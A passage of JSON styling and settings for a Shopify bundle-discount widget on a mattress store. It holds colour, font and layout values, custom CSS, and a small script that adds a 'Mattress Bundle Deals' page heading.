#rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 